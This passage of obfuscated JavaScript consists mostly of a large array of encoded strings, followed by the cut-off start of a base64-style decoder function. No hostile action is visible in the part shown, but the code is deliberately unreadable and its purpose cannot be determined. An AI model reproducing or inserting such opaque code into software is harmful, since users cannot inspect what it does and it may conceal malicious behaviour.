TxVcPGe','geipW4H/','W4GvjsNcTW','W6lcK23dMSoC','fuNcP8oWW6S','ESkIxSoHWOC','WRuSWP4VW74','w8kMl2JdIW','WPtdHCkVW5lcUq','W6uHWRNdHhy','Ch1BWP/dNa','ig0gWRSy','WP9HsCkZqG','WQpcHKJdIsK','W40OWPBdJ8k/','zrKbW7FdGa','W4eaWQ/dOmkW','W6lcTCo9W7ZdTq','gmooo8kcW4y','osZcLCoHua','W77cOuxcUHO','b0eWW73dTq','WO7dGw0yWPa','WR0NWRZdQ0e','WO3cLmoDA8kP','kSkJlxa3','fCo/W5X0W6S','WRJdOGzLja','CmkMl2xdUG','WR0tWOCspW','c8krdCouW7i','W60EWQNdKxO','jgeYWQuJ','WPNdUaf+ma','WQxdQbDGcW','vIRcLmkKbq','tCkofL3dQa','ASo9dHDT','W6CRWORdPCkV','D8o/W7CcpW','WQO+WRXsW7W','vG8qWPJcUG','C35oWOFdHq','lCo8WOSmW6O','d8oSWQubW68','k8ksl8oZW4G','W6WiWRldOSkl','rSk8q8oaWP4','gqXgqe8','Dwv9WOxdTq','jhevW5RdNG','zZSoW7dcVa','i04sWQOj','W4GAWPddRMy','ttZcOSkLyG','W7NcQhBcPYm','lehcO8kSWOi','WO7dPx4VWOe','f8oRWQCfW5S','W5VcT8o7W7ZdNG','FZPrr00','vMhcOMGq','xNJcUxmf','eCkBn34m','sw/cPN4R','yqSqW73cIa','h8oobCkcW4q','WQ8RWRJdVMe','dCopj8khW4C','maJcGCoRra','AmoSdr16','nmkto8oGW4K','WQSSWP7cNwi','xJ0zW7dcJW','kCkEW7rjWRO','WQm0WOeMW7O','WRRcMKNdMdy','W6RcIZrmiq','cCoQhmkVW7K','DHHDde4','xcSdW4tcSa','bCkBW7T0W7K','d3JcHqZcHG','m2OgWRuA','lg8pWQKk','hmksW7X8W70','mcNcOCoJwW','bemCWQmT','W7e7WOldLKy','WORcUSorASo8','WPFdUGjTmq','WR9vFmomyq','WQPwE8klW4G','gctcQ8o5Eq','mSkHW75sWRK','WRdcTCoLsmo6','nCkEpSo5W50','m2uaWRKC','WPnns8kEW5e','EKW1b8k/','W4hcLmoxW7NdHq','gvamWQW1','W78KWRldUKy','AdfVlf0','W45OcrdcRG','vYpcICkMyq','h0KqWRaX','bXTDwsy','cCkdW4zVWRC','W4pdIrJdLmo5','D8obhCkGW5K','zmo9WQyDW68','WOvivmk/tG','WRS7WOJcGe4','W54enYJcPG','W7uMWOddM0a','f8o+W54xga','c8ocn8kuW50','WQO6WOdcGKK','dueFWOqW','WPZdVrrGkq','cCoElCkBW4q','p2O+WQuJ','j8kVW79zWQy','WQSWWPtcOfa','WQ9eWOJcNg0','CmkaCSogWP0','WP3dRXz3pG','WPrUB8kyW4e','W5pcQ8oSW7FdGW','gSktW6TVW64','WR3dPG5Ola','lmkyoSouW50','WRJcOmogBCkI','ASo+W7Ckhq','E8k1mutdIW','eJZcSComsW','hvziW43dUW','n8knch0w','uctcGCk/aW','squmW5RcJW','WQ8aWR/cLLe','W5/dKa7dLmo5','W6SSWPhdVhG','W5tdNX3dGCo+','v8oAW7HQpW','bCkNxCkYWR8','c3G9pf/cVmkGWObE','WPxdTCoYCvy','a8oqimkdW5u','W53cLSoxWOhdIa','W57dIJFdMSo3','xCkQgxFdKa','W50oWO3dJCkF','dSktlh4p','W5NcOMpcUXu','WPXJs8kKtW','W60WWRpdLeS','W43cNmoZW7/cVq','f0WnW6ZdKG','kSk2df86','WQPMFmkjW6m','WPigW4WLfW','WPm9WQNcTxu','d8kaxbWx','s0FcLNyL','vCoDW7WLmG','WR8kW4WexW','zMvCWPldNq','jaBcQCkCoq','iNSgWQ0w','W77cTtfkaq','h04jWQqQ','geKTWPKP','lg0iW63cHG','W44EWO7dQ30','sutcUxat','W68OWRxdNhe','W5/dIbBcLN8','hCkBW7P1W68','txJcULGV','WOxdIbbacW','W5hcNSo9W67cQa','ogpcQb7cGG','W5/dV1NcK14','AtK6WPJcNG','WPjiySkOoa','rmkiW4HWW48','W4ddHJJdIN4','wsdcRSk7oa','FrfNiu0','WPj8A8kiW4e','W4BdNqxdN8o6','W6qhWP3dVWi','WQJcRmo3q8o3','W5amWO3dTMK','W4iSWPtdNMq','qJG1W5xdVG','WQldUZybbq','qJ0CW6FcKW','kfSiWPei','auCuWQqT','WPapWR7cT3m','u8kDaNpdVG','oxitWQaB','WOjatSk/ua','gLpcVmoKW6q','W6NcKghdSCoS','odNcQ8oWEW','wCkGsmomWOq','Dh/cM1uf','W57cQ8o5W7/dGW','W5NcS8o8W7/dIG','WPJcOmowFCkr','gmkVbCouW7i','l20jWQSA','W7NdJI/cTgu','W54nls7cTW','WOxdUMiZWPe','W7JcPwFcQHS','WO7dHmkvW5BcNq','lwC3WPyO','BYjkW5xdOW','WPn2WP7dNSk8','W78JcHZcHa','AN1EWORdMG','nMFdJ8kEWRi','vSo8W7z/CG','W4lcONRcVdy','WP7dGCklW5/cLa','WPmSWRpdL0O','oadcQCoWla','WRmIWOuTW7y','dKGqWQuH','lmoepSkzW4i','W4ClWO3dUgu','tmkWcK7dTa','W6C9WPBdQSkk','W6GZWQ3dLxW','W4GcWPNdONu','W77cVXVcSqe','ymoUW7qcgG','dvdcPSoRW6u','WOHVCSkjW4u','WPNcVSoiyCkF','WRdcRSo7W63cQa','WOzxuSkHsa','dSkOpSkuW7G','Amo4W6GqdG','pxNcUSkDWQS','W7SDWRNdG8kW','g8kqW6b+W7O','qJ0EW7/cKa','W6RcPhpcPXW','CCo8W7Wsdq','WPj8BSkjW4S','q8k1xmoCWPG','omksnmo0W4G','eSkeWQ4FW74','fSoSWQyAW6W','W7eSWQBdVMO','WPBdUNiNWPi','WOZdV3eWWPS','jCk9pKiN','W6FdIdRcOhq','W6hcLMFdLCoy','WR9xzSkbwq','W4y9WRRdISk0','WQ3dR8ovz0C','bbFcSCoTFa','p8krlSoQW4i','WRlcMuNdGti','vmk+xCobWO0','WORdKSo+e2K','q31FWPZdHW','WQOJWPVcIue','oIZcSmo0EG','wJ/cGCk6dW','i8klg8oPW4G','W7/dLJ3cUw0','pmkQW75sWR4','B8oHcGHR','vYCQW5RdOG','txhcPxec','EJRcN8kUja','jZFdImo6sG','d8kqigCh','ohNcGmoUW7u','WP/dVHf7la','qqKBW5FcQW','l8kMW6zrWRa','FmkVqCoCWQi','W53cVMZcTH8','cmkdW6n1W60','zgbzWPxdGq','nI4fW5bt','umkgfeJdVa','u01cCCkQ','WQ8rW6STnW','fmk8lvSk','CY9FgLK','WP1XqSk7ta','WPBdTmoVELi','WR3cKLFdLYi','W4ldKXddQSo9','WQxcPfxdHrm','vmoqAcXF','W4FdLHNdL8o3','vG8BW7JcKG','WRdcK8o+iSkC','WOVdTCo0Cfm','u3SCbCkx','W5O0lHJcJa','sCkpeLpdTq','WP1PySkoW4u','W6CiWRhdVmkv','gCofW75wWP0','W7pcPxJcQae','bw/dNhhcOW','u0tcHhuk','WP7cLxVcNtm','WQOkW5SKkq','vtKDW7tcJG','WQlcHqL/jW','c07cRZRcUG','WRJdKSk+W6VcGW','W6pcONtcPWC','WPXusCk3wq','W7BcOxhcVre','W5pcVmo4W7ZdLG','W5usjsZcTq','BSkbd03dMW','WO7dHCkrACoa','fbDfiNy','saPNkMu','c3imW7ZdPW','W6tcUd1rya','WP0FW48fhW','bCkwW6D6W6i','umoSeXvK','pSoNWOOhW5S','bKaFWRmL','D8oBamkdW6u','WRnjFmkxCq','pCkCpSoYW58','j2JcPSkAWRu','d1RcU8oYW6u','zLVdH8oJW7q','aSkhW7yxeW','vIVcLCkPaq','W44ulJdcPW','WO7dI8klW5xcKW','WRJdQqjgca','WOHMyCkhW4K','W5tcIw7dMSoR','W4ZdNbhdImo+','WQ7cPSo1smo0','WPXUsCkWsG','WQxcUSoOumoX','WRmwbXBcSa','WP7cP8oAyCkr','WPpdLmkEW4NcKq','sZSlW6FcJG','CKO3hSkX','dCkzi8o2W4m','ssu9W5FdUG','WOhdS2qMWPO','WQyOWPtcL10','W5pcL0xcKX4','WR9Oqmk4W48','W7hcT2lcUri','omkPeKO5','W5KEicVcQG','W5SmWPVdSgS','WOOzWOi6W5C','e0JcO8oRW6G','WQKUWOFcLKm','WOPmxmkMwW','euZcS8o/W7K','asNcLSowFq','W6O4WQtdIwe','yWnmfui','qmkQzSoEWPS','W5dcN0hdLSoi','WReqW7WZmG','d2SUWP8I','ws0jW7xcIa','AK0Jhmk1','WP9MfSk4W4q','C1G6cmkJ','W7tcNMFdLSop','m8kjnmo7W4i','C3/cHSoWW60','WQmFWP8sW4y','cKy/W6VdRq','W7JcVg/cQXK','WQ0sW6G8oq','F3pcOLmL','huCAWQyV','jgRcSH7cGq','ybTdbLm','W60zWRVdRCkz','WQ0jWQaqW4C','W4pcS2ddH8ot','n8krkCoSW5q','jZdcOmo0yq','cuuTW7ddUq','lgeQW5ddPa','d25DWQFdSq','FbHideC','mbJcQSkuvq','W5qaWO3dR0u','vCkbg2/dTG','WOlcQ8orCmki','WPBdJmkAW4JcJa','qYWfW6BcGq','WOeOWP0PW4a','W5FdRqxcG3q','WRlcPSoMWOhcRW','W4StWQFdMmkf','WO3cO8ogA8kz','WRpcG1ddIJK','W6xcOcnsbq','W6/cMHz0kG','cmkqWO43fhBdHCkkW40','WQhcQ8odvSkP','W5KJWOtdT3O','z8oGabDK','W5CsWPtdVwG','W53cVCo/W6ddKq','usOVW4ldTq','WPNdQwi7WOe','mmkCp8oGW5q','WO8FWQlcSwK','W4dcKeFcOZG','w8kxFmoBWPK','xsmfW7lcIa','W7JdIcPIcW','BeO0dCk7','W5S1mYhcRW','WOBdOq11jW','c8oem8khW4u','zfyRc8k2','ymk6wCokWPO','WRqkW78VoG','W77dHNRdUSoC','WR/cM1RdIZu','Fmkow8oxWQK','oSk0dfOL','gSo4WRqoW60','W4lcVCorW6ddLW','dmkBf1uG','W43cKmoABCkj','W7mLashdJa','WPNdUWTJnW','W7KpWRBdK1S','DSkuEmoHWPu','kCkgW4LlW7e','sxNcTMih','W7BcHgNdMSoh','xXvOhx4','uYqWW5/dQW','reypWP8g','nmkVi2ec','WRSTWRxcVMa','hmkTfmozW5m','WRBdM8o3D1y','WOy5WQBdN8k1','w8k8Emo3WPK','BmoZW6SqgW','pSoYWRWnW5y','ymoYlaTe','r8kfih7dGa','kSk7fL4P','sgJcU3uw','pCkgdCoOW4e','W6OTWRJdGh8','W7lcU1VcLWa','dmoYWQigW7e','WRXBDmk0wW','qIGVW5VdVG','u1aYW5JcGq','WOpcUSogF8kg','iSkNafa+','vCkifhldVa','vIWIW57dTG','W7NdJIFcT8o2','pmkMW6LtWRS','W7tcVtjtbq','bZ9axu8','W4dcSYzrbG','s8knavFdPW','W6BcIw7dGmoq','W6JcN8o8W4RdSa','oMdcVXJcGG','W7pcTM3cPr0','fvi2W7ldQa','WOVdTCoKCfG','WRKpW7SJpG','uvldGwmJ','WQ1Fymk4ta','umklfKNdUG','DwLaWPxdGG','omkEwCoMWQa','wSkve1ddVW','WRRdLSkxW63cJa','WQRcRSoZwSoZ','WQKAW7m8ka','F8oNW6uhdG','AdC1pmkG','AmoqcGXK','pdxcRCo9Bq','W4CFWOCXfa','cKNcImogW5G','W7tcMN/dHCoy','W4JdNthcP1O','WONcPCoFBSkg','n3FcRX7cHa','WOpdRXJcNaW','WQxdGMmdWOq','iCk7W41/WRi','W7lcUCoqW4VdQW','WQdcUSo5Amk+','W4SFWPddO3u','CspdVmkWaW','BZeZW5VdUa','Ev8Qdmk6','jJFcSCo0FG','d8k+d0eg','WOVcUSowC8kp','dSopWO03W6S','yaHigvy','hSo0WRmsW6K','cmkCnNKx','WRRcMK/dNIe','DJC3pmkw','zquUW5xdIG','ldtcQ8o5zG','W48cidtcTq','rwBcTvaT','BcRcLCk0gq','WRWQWOyPW6a','WRpdVbnMsa','WOPlwSk3rG','WOLPESksW5S','gdRcG8ozqa','eI9xqeS','WP1UxCkltG','WQBcVmo8vCoG','W4NcLITriW','jN3cVHVcJW','BSoSdaPG','gCkCW7PGW78','WOSjWQizW4y','amoBi8kTW74','WOW/WOBcN0K','WORdSSoRCeW','WOJcN2utWQ0','W6RcUYzFbq','eSkqpMiD','W73dIY7cO2m','DSoUW6SubG','bc9jxee','gveAWRq1','A3aAhSkw','zrG3W6xdQq','W6JdLcBcGLi','ffRcI8o+W70','ntFcSmo2zG','e1mlWQi0','tYdcKCkMba','CK7cGLGA','ju3cVCkSW4O','WQi+WOC7W70','W5qnnZZcQG','FCo9W6SbCG','tHeGlhG','jCkFW6HnW4S','WPjtwSk8uq','W7tcVZvBfW','vt88W5ldUa','WO/dQh4beG','uCoqmIXW','oX3cH8kjxa','tKuJW5JdTG','WPbTFmkQEG','WRa5WR/cVum','v8kBwCoQWOG','FmoZW74ghq','WOtdVwe1WPe','pYBcQCoXCq','gadcH8ogxa','W4GjWRtdMee','DSkEjMyN','hmoQWOegW7W','WPhdHSklW4pcMq','WP3dOGLIlW','WRSOWPpcLeG','rwlcTwew','W5CGptlcIW','W5emWO3dOhO','yaGBW5pcTW','j8kLW7DqWQq','WOZdPaz7nG','rMjjWOhdTG','W5tdQGBdTmki','WQNdGSo0E2W','cCkAW6rHW6O','ArDEf0i','kSk8jmoSW4m','WQuoW60Zpa','W7mTWRRdMfO','o8oedCkdW7m','vL/cPvmc','fmoon8kxW4i','dSoQWQOmW7e','WOtdVaLHlq','WQ80WOCLW7y','WPNcNh3dNsC','kSknpSoBW5S','fSkvW7P8W7m','W4pcUvJdUmoR','gf7cPmk5WOq','WOdcTCoDzmkb','WQ8TWOlcK1u','WRtcVmoUxmoX','j2RcOq3cJG','WPj+FmkNW4q','WOTdu8k6wG','W43cUmonDSo6','WPldUIbDfq','W64XWOxdU0K','kSkQn34Q','k0GiWRii','WPTLq8kKra','WPPKvmkglq','afC/W7BdTq','lglcP8kbWQi','aKqWW7VdVa','zwhcGhKk','sCk1kLxdOG','W5VcT8oJW6xdGa','W7JdOtJcOGW','WOhdVa96la','hrpcTSoOzG','W7GdjJBcPa','W7eEWRJdQmkm','iMlcVmkWWPq','W6RdIZ/cQxW','wImPW4NdTG','kCkDWP99W5y','W7xcSYfqdq','W6JcK8oBW53dHq','WPNdMc4biW','WPZcOCo4qmk5','xYxcJmkUdW','id7cTCo5ya','rgb0WOpdJa','W7JdGtZcTN4','W6lcO8odW5ZdQa','eCoQg8oGW6i','FXOKW5/cRq','fCoqlmkfW4a','aCknhduo','WObRD8kbW4C','W47cUJT1ia','AhauoSkD','WQpdHCovEZa','W78nWQ3dShO','WRz4fSkbW6u','WR1+tCkfW68','jSkPW69nWQi','WOpcQHzQfG','W7m8WRNdKMq','WOldH8knW4dcJq','W5iejthcUG','DSo0dazM','FCoZW78fpq','dCoBb8k3W7K','WPJdVxm7WOa','ptZcQmoSAG','BJFcJSkUbq','WQLus8kDWQG','CN1lWOxdLG','W4JcUCoZW77dLa','WPFdRazCaq','gSksl8ovW50','WR8FW5STmW','WQ8LWP3cLe4','hLSkW6JdTG','kCkWW4rBW78','paDhsuO','W4O1arxcJG','WPbWBSkCW5m','DWPuyva','WPtdPSo0zfa','E8k3kKJdKq','buWQW6JdRa','emoCWPaNW4W','qMtcRgWr','x8kglhhdOG','BwfiWORdGa','bv/cU8oNW60','v3/cRh4o','aLeoWQ00','vCkbafFdOq','ae0UW7BdRW','WOfPA8kuAW','u8kUrSocWPS','ySkyW6LEW7i','WQVdKL48WRa','W4xcSmoPW6ZdGq','iJbgx2O','z39vWRVdHq','dCk0cCouW5O','WQy9WOyYW7y','k8k0de8Q','W5eCmt7cGW','W5ZcImoFW63dQG','WQizWQ0oW7e','W7ZcSHjPhq','WPpdPXX3lq','kCkkW6nUWPm','W7rAsmkcW68','WPnSwCkSra','lhtcRSkbWRC','iwNcQblcJq','WOdcQ8otCSkr','WQ8FWOxcUZW','pmoqjmkbW6u','f8o7WQ0cW6e','WQ3cVspcVs8','gdlcHSoJW7q','W4ZdOJtcIhy','Fvu2eCkV','W5ZdGHRdLmoW','h8ohnSkjW5y','W7ZcK2ldMmoy','WPJcU8ouF8ka','ySkwW5rjW6W','W4hdNtNdN8oK','pmo3WOyeW7S','WQ5ADCkVW4q','WRHiqCkvvG','W4/dKXVdJ8o4','W7RdJYlcGxO','smkKaL/dHG','W7K/WQpdIgi','jdpcPCoRCa','W6iDWPhdQSkW','WOy3WQZdNSk6','WRCtW74LiW','DKlcQ2SJ','W4KHlXZcJW','C8oZW6uxda','pwCaWRWb','W7ZcUvdcHHa','omkXj8oIW7q','WRBcHLldHsm','gLtcUmoHW6O','W53cUhZdKCoJ','ogiYWQCX','kmkilSo8W5G','WOFdO8oQFf8','W4uFWOldPNG','W6xcQCoFW5VdIG','q8kQsCoGWP0','W64YkJZcHW','WPvYwSkPuG','vmkoefNdOG','kCktpmo+W4q','WOTRyCkEW4W','W7NcQXddUSo4','WONdM8knW5BcMG','bSoZWQGnW6i','igOjWQGy','WO17xCknW5y','uqGiW4hdUW','WRhcL8otxCob','DWngc18','pmkFbNGW','jSorWQ8sW7S','W7i/WQ3dGwi','W5lcSSoRW7FdJG','WRzYqCkeWQG','f1NcSmoMW74','WQDgCCktyG','W67dLYD3nW','AwbCWRRdUG','s8kfceBdVq','WPhdHabUcW','WPJdISk+s8k9','p2pcSmkmWR0','WO0rWQ0+W5G','dhlcUCoBWPi','WP3dQGn7mq','b0/cRSoRW7q','i8kJW7TvW7K','j1JcRSoCrG','iIxcJSo/EG','WOOoWRyXW6C','FmoHaaHI','Avy6gCk+','nZRcQSoNBG','aXHhAw8','wqPxkLS','W7BdLIxcVe0','pSkGW4PoWQi','WQOvW7SJkq','dSkCW7rOW7W','W73cJNJdKCoz','gM/cPCoKW7G','W4aqWRJdN2q','jqLJquC','WRH8ymkmW4i','rJ3cISkLaa','WPT2CmkBW5e','fmoEm8knW5W','WRvsAmkaW4K','zf01c8kX','W6BcQZ5jhW','WPRdTSkzW4hcMG','W5enWPBdPMy','WRRcSmo7vmo5','mhJcRr3cGq','o3BcP8knWQW','cv8AWQGM','veDZWR3dJG','b8oqoLOL','WRvLx8k4W6C','WR9QD8kPW7i','v8k5CSoGWQe','CCkDdee','WQ7cLK/dIY0','W7GbW4/dTLS','arZcLCoxua','W5eciYNcUW','WO3dN8oxrSkr','W6maWRldPmki','ySk/W5H8W6a','WQdcQSoMvSoQ','WP1TFSkiW4i','zSoHhWbM','huJcP8kWWRu','W4/cVGBdG8oQ','W5VdKG7dLCo1','pSkUaf8K','W6GZWQZdJhW','aCkPmL4m','oNxcH8onWPi','l8k6W7jpWQq','ixJcPaNcHG','uINcICk4hW','W65eWQFdJNK','WQfrqmkDlq','WRaPWOqMW6m','ig/cV8kmWQ8','WRqPWPVcGve','duCyWRaQ','WO5FwmkdCa','gfivWRSR','pJ/cTCoTyq','bSkrn2G3','wd0sW6ZcLW','tq1Rivy','p8oqnfee','p8kLW4jjW4O','WOpdRZ7cPvG','nxxcOSkhWQ0','W4JcIWa0ca','ySoGW6OpWPu','WPXfvCk1vq','WQu6WOxcNvy','xs0FW7ZcGq','vWHDDfe','ctHvuKa','WOX4yCkiW4K','kCkGW75eWQC','CCo+eHv9','WQ0nWOCuma','W7ZcQZvsga','l2pcLa/cGW','avlcHI3cIG','d15TWQ87','W5GmntdcSa','WR0FWQlcSwK','WRBdH8kzW57dRG','i3VcVrBcNa','WRCAW5OKma','WO3cM8o4F8oB','qSkxESomWQK','W73cTdTwcG','WOtcTSoSs8oq','vcbhaxa','W74+WQldN2S','W7NcLIbdiW','Dq3cISkLhW','iwWhWRey','WP/dSCoJCv8','o3BcVrRcNG','vmo5WPmopW','WPHXwmkJCq','vuTiWOxdLW','c0WiWQCQ','tSkid13dOG','WR9jvSkwwW','W5NcO1/dSIG','vaSCW7hcTW','k2u4WOqH','asXqxL4','WRtcMNBcVqm','WQ/dNb1zWOO','WONdOCk2W6FcUq','Ba4kW7BdMW','WOTqvCkmW4q','d8o2WRegW7m','WR4OW77cS0q','xZ7cKSk/dG','W4upWO3dTMe','WPFdMmkrW4RcKq','wmkbg1/dVW','cSkmfvG6','W6BdGddcMh4','WO/dJ8kEW4FcNa','W71ktSk4sG','jZ11WRKg','W4WCWOFdR3G','WORdMSkxW5xcKG','WQlcU8ohEmoJ','WQpdPJVdKmo2','WQdcU8oVtmoJ','W5CumJtcRW','W4RcSSo/W7NcVq','W4aDWPxdOx4','WRdcRmk8W6NcUa','W5mmWPxdSMe','g8kiW6DGW7W','uclcICkZdG','nSo9WRW3W5C','yN9mWPRdJq','hIrrsK8','CCkJjL3dHG','WQ7cL13dHZK','fmoaiCklW5e','WQ/dSCkVW4/cJq','WPvPsCk7qq','W7lcUw/cVr8','fNBdItZcPG','BZaEW5pdTW','Ax9CWPhdHG','kCkFn38a','WOddQq59lG','kwWxWQmd','v1yxdSkC','tbe0WR7dRq','W7BcULFcQZS','WOrlqCkXqq','gueVWRKU','wCksffNdOa','W4qnWPtdU2S','WP9PF8kpW40','W57cRCo4W6hdGG','WQ9tzSknBq','WQdcNv/dKIG','nYTxq0i','WQJcP8oZw8oK','Brrxc1O','WQqGWOhcLeK','mG/cKCo2wa','W4KlWPNdTN8','fCozpSkmW5m','wIOMW5pdVG','oGy3WPCE','gMOAWRSL','D8orW54Spq','WR8nW7mYna','WOlcPSowymkf','WPz/wSkPwq','k8k4khSg','fmkBnwGd','EKG0eCkZ','W6tdLs7cVhG','lfmkW5ldUW','iKm0WP7cHW','aeW9W73dRa','WRiDW70upW','WPJdH8kDW5hcLW','lLhcUmoKW7m','umkPF8olWQ8','WOdcOCojDmkF','gmo4WQeyW6i','dSodpCkDW4y','WPFcSSoAx8ob','WOBcVmoMDCoW','xZC9kmk4','WOJcOmoFCSkD','WPTuq8kIsG','WOrfq8kOuq','W6JcMw7dKSoB','WRr2E8knsG','o8k8a8oxW5O','WOHZv8kUta','Ce7cOLu0','qCkuksbd','p8kmpx4U','hmkmd8o8W6u','c1CmW7ldMq','qSkZrmoiWP8','m0RcJmoKW5i','WO99CmkyW4i','W6NcOJ/cONW','Avm8hmk0','fsXErvO','og7cSCkcWR8','WO/dSSoYW5hcLW','lhVcRWxcPW','mhGkWRWc','WQ7dU0aeWQG','nSoyWQuEW6W','dmkFawS9','W4ZdIbVdLmo8','W5W8WO/dKeW','kmkUW6jlWQW','W4tdLGFdJCo2','gueTW77dSa','aWtcSCoAbW','W6KVl1FcGq','gCoSWRevW60','W6FdJthcTwm','yhLxWPNdLq','t1L4WQhdLG','WOjPFCkdW5a','nqhcHSoJxW','rCowCSoGWQe','AMDuWPtdHG','eCoriSkmW40','WPbxvSkdrq','kmkVnxma','W5JdKmonxmox','zqCTW5lcJa','WQ1uWOi1W4u','W5qCWPBdLgC','W7tcHgxdGCoE','BmoXaqL+','Bx5uWPFdMa','W4OyWPOMW5C','W7OmWOZdR8k8','W6VcRYzddW','gCoRWQ4sW7W','tIqhW7hcIW','WRLLWOCZfq','omkdW4HXWRC','c8odnCkjW48','WRtdPSk6W4FcOq','CHbDfuC','WRaEWQdcL3i','WQSyW6mNma','WQHyBCklW78','W6pdGXldN8oA','W5tdGaxdLmoW','lCkJW6HzWQC','W4uCWRpdOwy','m8kjpCo8W4K','AN9pWPxdKa','aCoiiSklW5e','cCkeW6HeWPK','W6BcOw/cPb8','t2/cUMWq','WPLYySkHW6S','WPjPCCkhW4K','W7KrWRBdLem','kN/cU8ozW5y','DSoOhaz4','WO90tCk7vW','W6RdHtxcTga','wslcISk/dq','wrvmcK4','WRBcNuZdIse','WPKefSkhW4a','W7BcOMpcOXW','hatcV8o8CW','kCogdSkDW5q','dmo7WOCqW6i','mHRcNSoYxq','DNLxWPFdMW','WQSKWOxcL0y','W5lcMKFdG8oN','FZLJqN0','WPFcT8oBFCkA','iCkEk8o1W4q','i8kMW6bfWRC','vcjRhZK','cu0kWRCU','WOddSG5Qmq','pCo3WPy7W64','W7SBWRVdQmkw','W7pcUx/cOYm','W73cOYDsbq','WOtdSqD7ia','W4uFWOxdOwa','W7/dGqlcG24','ce0IW7ddSa','yCkweIzh','W6NcT3lcTXW','u2n/WPxdVq','E8kxm3xdKq','W5lcL0FdM8oN','rmkoW5DBWP0','W4ldSKVdU8oN','buzTWRyk','smkZbexdSa','rgpcQ2mb','vJWAW7RcLW','WQaCWPCtWOK','W6ytWRVdQCkF','WPpdKCkBW4tcHq','W6lcULdcGJ4','p8kQW6vfWQ4','xYKfW7NcNW','W7WbWRddTmkt','nCoSgSkPW6m','WOPTA8kBW4K','WPrRCmkpW5C','FCo/W60bca','umk8r8oFWO4','B8oJW74Dfq','x8kkcvJdVa','WOpdRGL8lW','W64oebJcHq','WQpcTwJdUGm','bCkdW6L9W6S','WPpcTSo+EmoG','W5lcLgVdNCoe','ih7cP8khWRm','W7tdRYhcQ1i','WP7dOCkpW6FcPq','WQm/WPy4W70','WRejW6G8ja','W5ymx1FcHq','oCklauaQ','BG/cL8kXaW','imkHW6zhWQC','Fve7fCk+','WPmhW6VdVKi','W6JcV8o/W6pdQq','m8kPh3K2','W7iRncddMq','oeGFWQ0f','W6O0WRhdUSkv','WQFdSSoiCLa','zf8Og8ox','WRq8WR3cNfC','WObVESkzW4m','jM7cSCksWQm','gfa0W63dPa','WR7cMeNdHci','WRRdJGzIsW','uCoUhx4g','FCo9eajT','qmk5xmofWOm','WOpcQXTmfa','rse8W4ddVa','E8kum1JdQa','kSkQd0mN','vcG9W4hdRq','W5lcTwxdUSo5','qSkmoCkuW78','W4KnkYRcTa','hYDDq1S','qtTMW5xcTG','WP19E8kGW6K','WRxdP8oLrh0','WPBdQ2aWWPu','hSoqjSk9W4m','lv/cOdhcGq','lCk4n3ak','W6dcVNRdVmod','y8oTW68teq','ofyVWOaU','WPVdPHnKiG','umksd03dUa','WPJdNMWXWRq','ASo8dGPW','W77dRdRdQSkD','d3aeWPal','vdmkW73cNq','wCooee5d','B3nCWPxdLq','WRddMgSHWOa','W6KAWRVdO8ke','WQC9WOO7W7e','sW4kW5JdIa','WOldUCo+DK4','gMuXWReJ','Amo+edzS','WRBcQXhdVmo1','aCk+W5XRWOm','WO4dWORcO2W','WPCTW70vfa','wdKGW5pdVG','imkZg00U','dSoQWQSoW6G','j8kdW6HuWRG','gdRcRCoQBG','W5GdWRldM0K','WR7dP8knW6tcSa','WROYWPlcGLq','W6RcOsTqlq','kxpcSbpcKq','feBcRCo9W60','W7xcONhcTW4','WR3cPCk+y8kO','kmkKcLy0','vmk2qmozWPy','m8oTW4OrW5S','pSkxnSo/W4C','hCkanMqc','W5/cNW7cObi','lbpcGSo+xG','x8kFlhtdUG','pCkqaSoxW54','WPLyu8k+qG','aSkzW6D1W7q','W6JdGc7dN1m','ueJcGhuT','c8k+aSoJW7i','W7FcTwBcHJi','WOX9ya','WOldPW1Lnq','WRhcTCoTw8or','W6moWQxdOCkB','WP7cVMZdOsm','WOddVmoIDvS','WRNdVcGupG','WR7cMLddGta','WRjaF8kcBq','me/cOHhcUW','pNieWQOw','gSoTWOa9W7q','rY4gW7xcLG','amkaW6rCWPy','WOldUCoLCLi','WPhcG3hdPXC','WQBcTSopW5JdNG','m2KsWPCk','kCowWRyNW4e','zaSoW5JcVG','jM0l','ngtcQSoPyq','W7FdNJBcKNW','WOTBqCk8vq','BqjEgKq','ixRcTSkBWOi','h3GUWPGw','WPZdPqjKja','WRJdJbj9fq','W7XhWRldKeO','vSoXW7GPdG','emoVWQWdW7y','W67cVmoqW6pdNW','tmk/sComWPO','W6xcMhldGSos','mCkrpmoYW5a','W6GQWPBdHu8','WPxdVGDonq','W7xdHJ3cTNO','CYlcPmkuaa','WPRdRaDJlW','qGySW5/cTW','lhJcR8oqW5e','W6tdNY3cVMq','WPaDWOTsW4u','W4lcHgBdG8oD','ntVcSmo9Fa','lmkqkmo5W5G','D8ozmCkQW4q','W4JdNaZdISoQ','WOT9xmkLuG','uSkpaeJdOW','c8kCa8oYW5a','BuyhW77dUq','W48dWOtcMvW','vsGRW5VdPW','dCoNWQ4oW74','WQSeW7eeiq','tJWUW5tdPG','WRWJWOSVW7q','WROvW7eMkq','veu1W7ldGa','lgeeW43dVW','W4pcUmo/W6JdJa','WRuMWONcG0q','hx3cMSkWWRy','BY99cdK','FCksW7bQka','gZ9tq0C','c3pcHmktW7K','AwBcT3WT','nmkIpxyc','fCoEe8kRW5e','W6qpWQFdUuu','heNcLCkX','WPzYxmk3wG','prVcHSoTEa','eSoUWQOmW7q','yxVcG04J','pe/cTSkfWR0','pCoAWRqqW60','WOVdQgSWWO8','hSkCkh4k','o8k0wCohWOe','W7xcT8owC8ke','WOO0WRWjW4a','qMFcVh8b','WOldOxaNWPe','W6hcLXrFfW','dSopoSkdW44','raGlW5RdGG','WRiQWPuTW7m','WOVdKCkfW47cGW','W59uWPG3W58','W5mppJVcQW','raxcJfqw','nZVcRmoMCa','WPxdUhqGWOS','d8kfk3Ss','sYOWW5JdRq','FCkildldKq','lSkVW69fWRO','xxy3hSku','W6VdGqZdLmoA','W6dcVwtdGCoU','vqTkiLe','z2HrWPJdGq','tKhdKmkpgSoHWOvNlmkcctG','gmk5kCo0W5a','yGvzc0m','dSodeCoGW5i','i2dcRmkcWRm','ECkxC8oUWOu','WPDZv8kLvG','WP7cVKldLXm','FYjNkx4'];function _0x5152550d(a,b){a=a-0x10f;var c=_0x5152550c[a];if(_0x5152550d['rcgdeP']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var 